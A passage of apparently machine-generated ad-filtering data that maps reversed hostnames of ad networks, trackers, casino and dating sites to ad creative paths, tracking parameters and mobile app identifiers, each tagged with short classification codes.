8cal/f6jgshh/cj1792rr_728x90.png":"0#10:66193","/0hx0yng/ymrop4f/1gp4lkl7_300x250.jpg":"1#11:54098","/bjjogxp/i5cfkny/kwjkcl0i_300x250.jpg":"1#515:27665","/f5t9c0n/1j8jgif/zezgs5p4_300x250.jpg":"1#515:27665","/bjjogxp/i5cfkny/unk8c7vb_336x280.jpg":"1#515:27665"},"ten.rettubda.citats":{"/gps/5700468/82907.jpg":"0#10:66193"},"ten.deziamaka.da-eeeps":{"/creatives/2794f6a20ee0685f4006210f40799acd/a831ffced6eb4eda5078ef1076222e03.jpg":"1#11:54098","/creatives/2794f6a20ee0685f4006210f40799acd/2ee81f5722793da303b104131be84917.jpg":"1#11:54098","/creatives/2794f6a20ee0685f4006210f40799acd/31a8aae9a22016cde31ff8e1c5b07e3c.jpg":"1#11:54098","/creatives/2794f6a20ee0685f4006210f40799acd/be0f8d75efb2975d8fdf5d7d69df330e.jpg":"1#11:54098","/creatives/2794f6a20ee0685f4006210f40799acd/1b92e3af4693a4d9a411fa6077824fa6.jpg":"1#11:54098","/creatives/fe60c129a74980578dc8fb0f8fe39b39/4f591f6ce6240a3c53f544cdf5942f79.jpg":"1#11:54098","/creatives/2794f6a20ee0685f4006210f40799acd/8ee0fecaf8531f716bdedd115653a21d.jpg":"1#11:54098","/creatives/2794f6a20ee0685f4006210f40799acd/3bfae8df2ae5943dab8cde5dc6fe3b44.jpg":"1#11:54098","/creatives/2794f6a20ee0685f4006210f40799acd/dd9f0c81f34d58799e25d6f7a7e62eac.jpg":"1#11:54098","/creatives/2794f6a20ee0685f4006210f40799acd/ebf4c1121617bcffec2d25d7208c1064.jpg":"1#11:54098"},"pj.ssapyb.gmi":{"/images/banner/11117/1494489/6a7b71c4_opt.webp":"1#11:54098","/images/banner/11315/1494141/24753336.gif":"0#12:59035","/images/banner/10558/1510930/d321973_opt.webp":"0#12:59035","/images/banner/9084/1476567/f1880739.gif":"1#12:59035$515:27665","/images/banner/9084/1519860/b1dd1048.gif":"0#12:59035","/images/banner/9084/1456717/9128bbf8.gif":"1#12:59035$515:27665","/images/banner/9084/1519862/9df9231e.gif":"0#12:59035","/images/banner/9084/1519856/1391fd69.gif":"0#12:59035","/images/banner/9084/1519867/dbe1e7d.gif":"0#12:59035","/images/banner/9084/1510855/329b9617.gif":"0#12:59035","/images/banner/9084/1444454/17f24fb8.gif":"1#515:27665","/images/banner/9084/1491538/d955728b.gif":"1#515:27665"},"aisa.m-da.psd-tluserdib":{"tpsid=1aff2d52f8ab2927c4e321870a09d448&":"1#11:54098","tpsid=cba564e7239e766bd9546e49103e1b38&":"1#11:54098","tpsid=03c27a75aab694e4a1c4eda5aba46c8a&":"1#11:54098","tpsid=419d16f569a8cdaebfcf87ada89e8f8a&":"0#15:57907","tpsid=36657e6834e9b10848b2a10a9d8609dc&":"0#15:57907","tpsid=aab889bf342beb7d5dfae5a2b1246029&":"1#25:53748","tpsid=eb1de4cea15ec6596f240c63400cd50c&":"1#25:53748"},"cc.nipop.swaegami":{"/ML/bb5b4c39780c80d32958c4a63f9c6c89__scv1__300x175.gif":"1#11:54098","/ML/6e648dc0cb918d2fe231cb6433621257__scv1__300x175.gif":"1#11:54098","/ML/7e0066771815466deb364c3ffbfeffbf__scv1__300x175.png":"0#12:59035","/ML/77ffcc3862ad2cf79ceeb3785d8a5d7b__scv1__300x175.png":"0#12:59035","/ML/b3ed2f6641d4b354a0e8ae4b480d456b__scv1__300x175.gif":"1#25:53748","/ML/fee2dd95181649ae492e15c45591ea98__scv1__300x175.png":"1#25:53748","/ML/17355dfe78badbd7e4d0fc0bb79ea47a__scv1__300x175.png":"1#25:53748","/ML/2bfb35242826dd2964f7b807ed3d224b__scv1__300x175.gif":"1#25:53748","/ML/8160d5083fa4eb6c2c99b370e5e5d17f__scv1__300x175.png":"1#25:53748","/ML/6d5728e015b473217b176f1ddf44dfa3__scv1__300x175.png":"1#25:53748","/ML/56c1a6a61e2904df7fa52496de74e8e1__scv1__300x175.png":"1#25:53748","/ML/5e388334f52e6be35eee663fcd931159__scv1__300x175.png":"1#25:53748","/ML/879892b0a73a3dcc6de7c2a70664191e__scv1__300x175.png":"1#515:27665","/ML/b0125ae0d2ecd718210dc9552f7d0e21__scv1__300x175.png":"1#515:27665","/ML/d5706377658efeb97e6db5ac6e03d5a6__scv1__300x175.png":"1#515:27665","/ML/6938bbd4247e72485c3c261393f1232f__scv1__300x175.png":"1#515:27665","/ML/9063f7141c05fd7c4d56d161e3984b26__scv1__300x175.png":"1#515:27665","/ML/f667206533eb970cdd5373fc8dc27377__scv1__300x175.png":"1#515:27665","/ML/85f8bb2f38b615f70cf44508209a705c__scv1__300x175.png":"1#515:27665","/ML/2080fe13cf8bfb0c31359c2ec185d0f5__scv1__300x175.png":"1#515:27665","/ML/90a0a2d7cf7d5ee482ee7aabd84d0232__scv1__300x175.png":"1#515:27665","/ML/934d7989c9dce653eb2d5bcd94990565__scv1__300x175.png":"1#515:27665","/ML/fb77467fd754f12af0b763f129382659__scv1__300x175.png":"1#515:27665","/ML/d7e8f0406d243340d18a04b8a27f1da3__scv1__300x175.gif":"1#515:27665","/ML/f24f7705931cbc0a1855b9c5c285c0ce__scv1__300x175.png":"1#515:27665","/ML/00aa3f94927e31249f6ed62b13992a78__scv1__300x175.png":"1#515:27665","/ML/7a7dab118d806d183f6e00dba5433c79__scv1__300x175.gif":"1#515:27665","/ML/1a8e149996fd891d0d8d37c27667cd51__scv1__300x175.png":"1#515:27665","/ML/820e8ad09e83b49fe24407bd2fe5b156__scv1__300x175.gif":"1#515:27665","/ML/66ecff7c294f92e0e78ba0095d62e733__scv1__300x175.png":"1#515:27665","/ML/d722d133f185639d07b3dda82cfa477a__scv1__300x175.gif":"1#515:27665","/ML/04c02680afdec3a26849fda8097ea62c__scv1__300x175.png":"1#515:27665","/ML/e930a3e4363b9da334e7a5d504e85639__scv1__300x175.png":"1#515:27665","/ML/7ab96018b75beb004d8e63e61bdab135__scv1__300x175.png":"1#515:27665","/ML/1989f3d54e966be30b7c247c7bbfa781__scv1__300x175.gif":"1#515:27665","/ML/11adf9eb9bbe5f572fedabc21bb72834__scv1__300x175.png":"1#515:27665","/ML/2a2e9d263c5fba4b8802c141f03e71ed__scv1__300x175.png":"1#515:27665","/ML/896a4df177b99a526fad0635a16139da__scv1__300x175.png":"1#515:27665","/ML/2ba04aa26f07e3b8a40b33942a99905b__scv1__300x175.png":"1#515:27665","/ML/d37eb3ae119757bdd195cca2afb94e15__scv1__300x175.png":"1#515:27665","/ML/f000b97e99ecbe19d7f7388feb07f3f1__scv1__300x175.png":"1#515:27665"},"moc.fpada.sdc":{"/0/8/08858d5285284e88c7e08108ec8eb5400d6945e5d3208bfc1347d78a11373bf0.webp":"1#25:53748","/3/0/30b70be04b716de7dd47b8765d4a9e761fa7a87ceae2da92dde41cff4743a701.webp":"1#515:27665","/d/2/d2aaf215676005d073559ff9c7f8489dd1c8171a03248c650fdf2157b1ce2c66.webp":"1#515:27665","/a/b/ab7308add7639d7f2f7da7e118402fd1b17127845b149bba0e387e79b1498cf6.webp":"1#515:27665"},"gro.rvrsda.dib-1pj":{"cf=9754144":"1#11:54098"},"moc.metsysda-nozama.pxa.xp3.tsaehtuos-pa.fc-20llec-stneve-xaa":{"aaxcc=B64AAB9ADDDBBFF9841F00D6D3A6C98C":"1#11:54098"},"pj.daorcim.ndc":{"25*243138_d60fbed2cfcc05ba280c862720877b76.jpg":"1#11:54098","25*245324_be761c4db5eec287d3643d26aa4272c9.png":"0#12:59035","21*202388_c2928550896176b56cf451a0adafdd89.jpg":"1#25:53748","16*155540_3d250026e5cecaa690427fb78b6ad1c6.png":"1#25:53748","21*202385_534d6776a769678fd8c8015bd8c15dda.jpg":"1#25:53748"},"moc.gisreippa.2gs-ss":{"crpid=hAJcDE22T":"1#25:53748","crpid=grBT1JT0TFCBWQ3TXsJldg":"1#31:14758","crpid=ZQEVq0bvRfOewDQU066ckQ":"1#31:14758","crpid=5uG":"1#31:14758","crpid=AaNnItafRiav4vSq6mcCmA":"1#515:27665","crpid=kkqcmcIHS_ORjGTSsRxrSw":"1#515:27665","crpid=RtGn9XcWRYWUCrHVvM2QKg":"1#515:27665","crpid=GA2ijjYdQrqDH4IYmKNxtQ":"1#515:27665","crpid=w8vPR8cYTryb":"1#515:27665","crpid=_2HWa9xESKCr69LF43HJFw":"1#515:27665","crpid=CxBoFHJzRXiN9r29TBOylg":"1#515:27665","crpid=Qq4N6agDTFuW9KkpLnLROQ":"1#515:27665","crpid=47_E9jgPSHmfXO9DgOVdAw":"1#515:27665","crpid=eF3QL2loSeCaRQPVcvoflg":"1#515:27665","crpid=_EwWBJyJRXOpHOAa8LZ":"1#515:27665"},"moc.daoma.i":{"/creatives/5a1/bb8/a0f/video_mute.webm":"0#15:57907","/creatives/657/47c/9aa/video_mute.webm":"0#15:57907","/creatives/7a7/d87/5ef/video.webm":"0#15:57907","/creatives/25d/684/3ed/video_mute.webm":"0#15:57907","/creatives/a5a/4ea/84a/video.webm":"0#15:57907","/creatives/672/cac/9c7/video.webm":"0#15:57907","/creatives/a19/644/82b/0417dc59621d7a191750391641395978_original.jpg":"1#31:14758","/creatives/eac/c4c/f69/d420a06f641a13a317503916177170765_original.jpg":"1#31:14758","/creatives/074/203/b59/2b56700563c271ee17002058872659357_original.gif":"1#515:27665","/creatives/00e/21c/7cf/b694b147454480c617102222450221868_original.jpg":"1#515:27665","/creatives/c24/897/655/3a277fc10b1e1ed917074618875801442_original.jpg":"1#515:27665","/creatives/797/2c0/8a2/video_mute.mp4":"1#515:27665","/creatives/0b0/bc7/b88/b3252d91a5d8b39217074618642975142_original.jpg":"1#515:27665","/creatives/9c9/42a/d00/892bface40ed9d4917055617330771616_original.jpg":"1#515:27665"},"pj.ncnu.sa":{"/creatives/lpRQFSGh/biq5dk4kc8k.jpg":"0#15:57907","/creatives/lqTecjgp/_i4levgn7oa8.mp4":"1#31:14758","/creatives/lpy87u1t/sp2voc08umo.jpg":"1#31:14758","/creatives/lqTe8v00/_9nkoie0l4ts.mp4":"1#31:14758","/creatives/lrheN4-I/_fm5ki4u6h3k.mp4":"1#31:14758","/creatives/lpy8TzTT/c7ll945g9q4.jpg":"1#31:14758","/creatives/lpy8T5iN/kc36pi6ofjs.jpg":"1#31:14758","/creatives/5r8fsnAx/_h22b26n32cg.mp4":"1#31:14758","/creatives/lkIEXdCU/_9agpdhtq26c.mp4":"1#31:14758","/creatives/lkA_Gjaj/9qk839binjg.jpg":"1#515:27665","/creatives/5n_wckoD/_2qo9jut0khg.mp4":"1#515:27665"},"moc.tnetnocresuelgoog.3hl":{"/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w350-h181":"1#31:14758","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w490-h254":"1#31:14758","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w596-h312":"1#31:14758","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w371-h192":"1#31:14758","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w631-h327":"1#31:14758","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w670-h351":"1#31:14758","/KMp_at4oSV36x6CtqCkC0ekigGWXZl1sAxVM7j3Bkq7VWdA06vGrCGI9-94iYK3h5JghoDSiRw=w420-h218":"1#31:14758","/proxy/D9yRtTXt0AFNL7-IYbbXyy6yQb2Rmw3-Emt3tA14NSR6CIMEcvGx-KPzBcj5rBdBzjlxwEoastX1jS67tc-HWSq89_gMNujusR0Lq3kSd44cukN10yTZMNUDZqX5wf2d2lfG1rxVvLPsuIHuVHw78fHbyeAC85ZHnp3ZM07laiLT1yd0eaTBS8cDpMsMUPJ5sXo1l6Y=w1200-h627-rj-pd-pc0x00e9e9e9":"1#515:27665"},"moc.xedams.krt-rb":{"cid=414492":"1#31:14758","cid=370628":"1#31:14758","cid=403514":"1#31:14758","cid=409172":"1#31:14758"},"moc.reylfsppa.noisserpmi":{"af_c_id=14505":"1#31:14758","af_c_id=74921":"1#31:14758","af_c_id=31848438":"1#515:27665"},"es.sihtnees.oediv":{"tid=12hmaprzj234jy37xz39kb2hzxl42hmaprzj53j8z78eh615vlngmj735rgniab81ij3rod4925vf0raja43ogfrg1b1blhvbzvc3aaen9fyd3hf2zbwee2ddjijgufqpoe2o46g2zjid9nwh27gmngrr1hy3":"1#515:27665"},"pj.spdaml.gmi":{"/e/c25cc38e2bb5571738134a0d63b3179e/5e735f098d97f8f175eaefe0edac23c4.gif":"1#515:27665","/e/c25cc38e2bb5571738134a0d63b3179e/1da9a8314383ec92aca47d5b95eeba4f.gif":"1#515:27665","/e/c25cc38e2bb5571738134a0d63b3179e/ae1b1a865c44e66acb31cb4d426cf2c7.jpg":"1#515:27665","/e/c25cc38e2bb5571738134a0d63b3179e/bcad806b960f1129f358122a850268fb.jpg":"1#515:27665","/e/c25cc38e2bb5571738134a0d63b3179e/460f653ff93e54eaefaa8e28990c31f3.jpg":"1#515:27665","/e/c25cc38e2bb5571738134a0d63b3179e/d5aa1167bd67fe87ab331756ed193cc1.jpg":"1#515:27665","/e/c25cc38e2bb5571738134a0d63b3179e/f6fbc94aad1ef6dab79bcd9bd0167da4.gif":"1#515:27665","/e/c25cc38e2bb5571738134a0d63b3179e/c05f3bad470ad09fe0172604d6bc61ea.gif":"1#515:27665"},"moc.ndcevitaerc.scitats":{"/yMchKzpvLN5iOlHVUKOVTsfGOnXdIehF/main/images/logo.webp":"1#515:27665","/IzZ7RXL9zPflxmSnPGF3/s-320-100-20230106.png":"1#515:27665","/M3OTNgq9ntSYwAMaJMLLfpN66TlgScrq/main/images/logo.png":"1#515:27665","/7vqrNapamqe5phcrw6Go8dPEIJPdtb75/main/images/logo.webp":"1#515:27665","/fi7shADRvU67k8To66Pd6MmuLQPRx2Kk/main/images/logo.png":"1#515:27665","/BkVSCXVWC35SepEfTQLb/kakaku18_300_250.webp":"1#515:27665","/I4y7C1pewv67MZt4Y0AdA3Rk5UWt7zTt/main/images/logo.png":"1#515:27665","/rJw995aQdi6TuWPiscVY/336x280.png":"1#515:27665","/HJXvT243U1shnPj2H8uDeSGA5zwORlZy/main/images/logo.webp":"1#515:27665","/rJw995aQdi6TuWPiscVY/320x100.png":"1#515:27665"},"pj.en.c2d.suez.ndc":{"/images/356/bdb999b0-bb73-4441-bf99-e764eaa2fbb4.jpg":"1#515:27665","/images/1543/890bc849-600a-4502-9bc8-6eadaec583bc.jpg":"1#515:27665","/images/356/c6393328-5773-4949-bdca-d5ddfb49d60b.jpg":"1#515:27665","/images/356/487a4130-e371-427e-88ee-2f0f488fd8ec.jpg":"1#515:27665"},"moc.llorda.d":{"adroll_insertion_id=a8e1de8abe50c1e0f97890dcf2f5a116":"1#515:27665"},"knil.gns.i":{"pcrn=CIP1445_1399__Mo_1920x1080_24s_251016_600x500_251023_":"1#515:27665"},"moc.elgoog.0stm":{"/vt/data=8VLYaw_AqTOpsFRg9RzyNi8gymrSA4bQS8FhK5I9U3logqnOLfDS9VB686rEkEYHMHiAhzIjwAzKnRRQ6sXS2N09-RiwQw":"1#515:27665"},"ten.ndm2.ndcg":{"/3c0b0209084a5812/":"1#515:27665"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.yrotcafxda.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=11345444&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.myekl.qs":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"moc.gmitnaw.c":{"/":"1#1:m"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"ten.egdeeruza.ukd":{"/":"1#1:m"},"ten.egdeeruza.ieb":{"/":"1#1:m"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"ten.dferuza.10z.ag3cxgwdtedcyfgh-dic":{"/":"1#1:m"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"ten.dferuza.10z.bajfhgbfkgpc2bcb-vam":{"/":"1#1:m"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.4h5fxdea0hqd4dkb-tto":{"/":"1#1:m"},"ten.dferuza.10z.hfzfceebugxbvdca-fdz":{"/":"1#1:m"},"ten.dferuza.10z.ma6hgdfd6hvf7eab-uzi":{"/":"1#1:m"},"ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.evrestrevda.ndc":{"/":"1#1:m"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.karghdzfwa9d4ehd-ezj":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"ten.eralgda.enigne.gnisitrevda1":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"efil.tsafpmuj":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"ten.dferuza.10z.8g0awh0b0d3hzcwh-ihaf":{"/":"1#1:m"},"moc.evrestrevda.srezilibom":{"libcode3.js":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"moc.sdaswama.4imiaft":{"/":"1#1:m"},"zyx.q11111":{"/":"0#1:s"},"moc.xambtr":{"/":"0#1:s"},"moc.iysrepmet.atad":{"/":"0#1:s"},"moc.itcfs":{"/":"1#1:m"},"gro.sndkcud":{"/":"0#1:s"},"gro.sndkcud.sdahtiwnuf":{"/":"1#1:m"},"moc.ballabolg-fv":{"/":"0#1:s"},"moc.egnahcxekcats.fdg":{"/":"0#1:s"},"gro.sndkcud.maertseuneversda":{"/":"1#1:m"},"moc.elgoog.yalp":{"com.yournet.asobo.browser4":"1#31:m","co.kyash":"1#31:m","com.hykecomic.hyke":"1#31:m","com.livibank.hk":"1#31:m","com.NimCat.CubeSortPuzzle":"1#31:m","net.ap.connect.android":"1#31:m","cn.com.vau":"1#31:m","com.y2sgames.girlwarsjp":"1#31:m","com.jennywasy.fireluckyfruits":"1#31:m","jp.eure.android.pairs":"1#31:m","com.proximabeta.nikke":"1#31:m","com.yoozoo.jgame.jp":"1#31:m","com.everydaymatch":"1#31:m","jp.couplink":"1#31:m","com.ink.loveplaza":"1#31:m","jp.oneidea.chacolle":"1#31:m","com.kyunz.tadakyun":"1#31:m","jp.wkapp":"1#31:m","jp.toranotec.toranoko.android":"1#31:m","com.einnovation.temu":"1#31:m","com.pairla_live":"1#31:m","com.kddi.kdla.jp":"1#31:m","com.kddi.android.newspass":"1#31:m","jp.co.yahoo.android.ebookjapan":"1#31:m","jp.co.maruhan.android":"1#31:m","jp.prosgate.app194":"1#31:m","jp.yurakugroup":"1#31:m","com.zzkko":"1#31:m","com.jp.beauty":"1#31:m","jp.wowma.app":"1#31:m","jp.co.i_bec.suteki_happy":"1#31:m","jp.co.p_world.pmap":"1#31:m","jp.co.matahari.app":"1#31:m","net.iptalk.androidapp.iiptalk":"1#31:m","jp.co.playmotion.crossme":"1#31:m","com.tipstar":"1#31:m","jp.wifishare.townwifi":"1#31:m","jp.glee.girl":"1#31:m","jp.auone.wallet":"1#31:m","jp.co.yahoo.android.yauction":"1#31:m","jp.co.yahoo.android.yshopping":"1#31:m","jp.co.yahoo.android.ybrowser":"1#31:m","jp.ne.paypay.android.app":"1#31:m","is.with":"1#31:m","com.tinder":"1#31:m","jp.co.thirtysevend.dive":"1#31:m","com.match.android.matchmobile":"1#31:m","info.tnapp.talknavi":"1#31:m","jp.eveeve.app":"1#31:m","jp.co.yahoo.android.partnerofficial":"1#31:m","jp.eure.android.engage":"1#31:m","jp.co.matchingagent.cocotsure":"1#31:m","com.dmm.ptown":"1#31:m","com.nifty.myhome.rent":"1#31:m","jp.co.yahoo.android.paypayfleamarket":"1#31:m","jp.co.yahoo.android.ycalendar":"1#31:m","jp.co.yahoo.android.weather":"1#31:m","jp.co.yahoo.android.apps.navi":"1#31:m","jp.co.yahoo.android.apps.map":"1#31:m","jp.co.yahoo.android.apps.transit":"1#31:m","jp.co.yahoo.android.ymail":"1#31:m","jp.co.yahoo.android.finance":"1#31:m","jp.co.yahoo.android.realestate":"1#31:m","jp.co.yahoo.android.news":"1#31:m","jp.co.yahoo.android.yjtop":"1#31:m","jp.co.yahoo.android.ychiebukuro":"1#31:m","jp.co.yahoo.android.weather.type1":"1#31:m","jp.co.rakuten.slide":"1#31:m","com.happyjukunen.app.happyju":"1#31:m","jp.paters.android":"1#31:m","tokyo.recipe000.app.seikan2":"1#31:m","mobi.coming":"1#31:m","com.tadacchi.app":"1#31:m","net.connecting_plus":"1#31:m","jp.yyc.app.official2":"1#31:m","com.bachelordate.bachelordate":"1#31:m","net.chokkan.hojun":"1#31:m","link.middle_club.zenryaku":"1#31:m","jp.co.ccc.Tsite":"1#31:m","com.kddi.android.smartpass":"1#31:m","jp.co.kitadenshi.juggleronline":"1#31:m","jp.co.rakuten.pay":"1#31:m","com.novanews.android.localnews.jp":"1#31:m","com.chat.hidamari.cafe":"1#31:m","xyz.loveai.encount":"1#31:m","com.uredoki.time":"1#31:m","jp.ne.wi2.auwifiaccess":"1#31:m","jp.co.aeonst.app.myaeon":"1#31:m","fly.viewpdf.com":"1#31:m","swift.readpdf.com":"1#31:m","jp.aocca.app":"1#31:m","com.pdfviewer.scanner":"1#31:m","gift.tadaapo.tadadeai":"1#31:m","com.jkfrnds":"1#31:m","com.matchingtimes27198":"1#31:m","com.bloodapppro904b.com":"1#31:m","com.au.app5g":"1#31:m","com.kyunz.tadakyun2":"1#31:m","com.shw_clb":"1#31:m","com.simplepdf.editorviewer":"1#31:m","com.rakuen5159.app.koiraku":"1#31:m","com.vox.pdf.taopao":"1#31:m","jp.deai.linkle.spapp":"1#31:m","com.utilityeditor.pdfreader":"1#31:m","com.superutils.texteditor.formatter.export":"1#31:m","com.pdf.pdfviewer.reader.pro":"1#31:m","com.editor.pdf.view":"1#31:m","com.conver.editor":"1#31:m","com.documentreader.documentviewer.office":"1#31:m","com.qrcode.scanner.barcodescanner.code.reader":"1#31:m","qrcode.barcodescan.aiscan":"1#31:m","com.chat.jukunen.daisyugo":"1#31:m","com_pig.sns":"1#31:m"},"moc.elppa.sppa":{"id1534669245":"1#31:m","id289560144":"1#31:m","id1568415097":"1#31:m","id1519590205":"1#31:m","id1327268470":"1#31:m","id1263789484":"1#31:m","id1599684924":"1#31:m","id1601784746":"1#31:m","id416048305":"1#31:m","id1478371252":"1#31:m","id582566462":"1#31:m","id1600884222":"1#31:m","id1585915174":"1#31:m","id1059633307":"1#31:m","id1263420211":"1#31:m","id1641486558":"1#31:m","id6451135572":"1#31:m","id1544022155":"1#31:m","id1554037102":"1#31:m","id1106788059":"1#31:m","id1351704611":"1#31:m","id1242738326":"1#31:m","id618052941":"1#31:m","id1514085101":"1#31:m","id937988599":"1#31:m","id1391483863":"1#31:m","id1502054153":"1#31:m","id560051936":"1#31:m","id1455311741":"1#31:m","id1119874095":"1#31:m","id976001441":"1#31:m","id446016180":"1#31:m","id356968629":"1#31:m","id1487298758":"1#31:m","id1020109860":"1#31:m","id521055533":"1#31:m","id1521454264":"1#31:m","id988737164":"1#31:m","id1211123727":"1#31:m","id1435783608":"1#31:m","id1080235090":"1#31:m","id547702041":"1#31:m","id1517563405":"1#31:m","id305939712":"1#31:m","id554064861":"1#31:m","id1144117878":"1#31:m","id912727906":"1#31:m","id583376064":"1#31:m","id852801905":"1#31:m","id717072560":"1#31:m","id663133902":"1#31:m","id1478237405":"1#31:m","id996870154":"1#31:m","id521974902":"1#31:m","id890808217":"1#31:m","id1065390183":"1#31:m","id289567151":"1#31:m","id669931877":"1#31:m","id291676451":"1#31:m","id407906756":"1#31:m","id843247815":"1#31:m","id750823886":"1#31:m","id1094170339":"1#31:m","id1219309685":"1#31:m","id1226392156":"1#31:m","id6443501378":"1#31:m","id1083839479":"1#31:m","id1036066384":"1#31:m","id468976361":"1#31:m","id1115022789":"1#31:m","id1637753593":"1#31:m","id1139755229":"1#31:m","id6449415798":"1#31:m","id1500848920":"1#31:m","id1565489157":"1#31:m","id1628617204":"1#31:m","id6739480825":"1#31:m","id411888007":"1#31:m","id1095581857":"1#31:m"},"pj.ifim":"1#11:m","pj.oc.mmd":"1#11:m","moc.docvt":"1#11:m","pj.esiryka":"1#11:m","moc.ezirprenniwwoy":"1#11:m","ten.ieuruei":"1#11:m","moc.bupukagakieiek":"1#11:m","ten.uyuyr":"1#11:m","pj.oobmag":"1#11:m","moc.ydalasay":"1#11:m","ten.pl-nahuram":"1#11:m","moc.trameekia":"1#11:m","moc.yoriamoy":"1#11:m","pohs.emitile":"1#11:m","gro.wenlanigiro":"1#11:m","moc.aserehtym":"1#11:m","pj.yrotcafotaleg":"1#11:m","moc.sulpneukar":"1#11:m","moc.aidemnirekak":"1#11:m","pj.0202kttm":"1#11:m","moc.sgertan":"1#11:m","moc.ojoyalp":"1#11:m","moc.onisacoyoy":"1#11:m","moc.ngiapmactaclooc":"1#11:m","moc.abmazaw":"1#11:m","moc.pj88teb":"1#11:m","oi.nipsriaf":"1#11:m","moc.tebduolc":"1#11:m","moc.niwt":"1#11:m","pj.xehonisac":"1#11:m","pj.senilnoonisac":"1#11:m","moc.tibx1":"1#11:m","moc.x-onisac":"1#11:m","moc.omayalp":"1#11:m","moc.onisacyllibgnik":"1#11:m","moc.zleehw":"1#11:m","moc.onixac":"1#11:m","onisac.eripme":"1#11:m","zib.oytoyt":"1#11:m","moc.nioctibesiw":"1#11:m","moc.ogigneek.pj":"1#11:m","pj.rozar.noitats-d":"1#11:m","moc.ooyel88":"1#11:m","pj.oc.azalp-s":"1#11:m","moc.ukagirnihs-ianaru":"1#11:m","moc.ytrebil-orococ":"1#11:m","moc.ecnadiug-fo-yawrood":"1#11:m","pj.enutrofof.i":"1#11:m","rk.oc.onisacesidarap":"1#11:m","moc.teb881.m":"1#11:m","moc.ranimesiagiak":"1#11:m","moc.naftemnylkoorb":"1#11:m","moc.hchwdnas":"1#11:m","moc.ytawi":"1#11:m","moc.arabred":"1#11:m","moc.elytsanikus":"1#11:m","moc.cinomraj":"1#11:m","moc.aanliap":"1#11:m","zib.lodnar":"1#11:m","moc.diasrk":"1#11:m","pj.ana-idni":"1#11:m","pj.nootpot":"1#11:m","moc.iqauhgnij29":"1#11:m","moc.onihsoyakan-noillim":"1#11:m","moc.yubioro":"1#11:m","moc.enilno-nusavon":"1#11:m","ten.pparolehcab":"1#11:m","pj.knil-anan":"1#11:m","moc.laiceps-dnalrednow":"1#11:m","krow.niks-azzelleb":"1#11:m","pj.swen-ssenisub":"1#11:m","moc.ytuaeb-tsetalnapaj":"1#11:m","moc.htolceinna":"1#11:m","moc.ustesukot-rallusad":"1#11:m","pj.8ohnet":"1#11:m","moc.30eertrednu":"1#11:m","pj.oc.nukuramijuf":"1#11:m","moc.pg-suiris":"1#11:m","ofni.ilehuram":"1#11:m","pj.oc.321atubon":"1#11:m","moc.notej":"1#11:m","moc.ivan-llah":"1#11:m","nuf.777p":"1#11:m","gro.ohojofni":"1#11:m","pj.oc.puorg-nigriv":"1#11:m","moc.nzxeyc":"1#11:m","moc.zcbalj":"1#11:m","moc.llameeum":"1#11:m","moc.scihco.m":"1#11:m","moc.auuelid":"1#11:m","moc.yadybyadyppah":"1#11:m","pj.88jp":"1#11:m","pj.yllaser":"1#11:m","moc.mb0301":"1#11:m","moc.tenatled-d":"1#11:m","liame.rood-ih":"1#11: